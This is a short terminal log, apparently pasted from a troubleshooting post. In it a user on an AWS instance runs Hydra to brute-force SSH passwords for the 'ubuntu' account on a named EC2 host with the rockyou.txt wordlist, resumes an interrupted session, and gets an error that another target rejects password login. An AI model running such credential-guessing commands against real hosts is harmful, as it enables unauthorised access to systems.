 [STATUS] 729.77 tries/min, 22623 tries in 00:31h, 14321782 to do in 327:05h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-168:~$
ubuntu@ip-10-192-11-168:~$
ubuntu@ip-10-192-11-168:~$
ubuntu@ip-10-192-11-168:~$
ubuntu@ip-10-192-11-168:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-22-248-252.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-11-21 02:29:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-22-248-252.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.5:22/ does not support password authentication.
ubuntu@ip-10-192-11-168:~$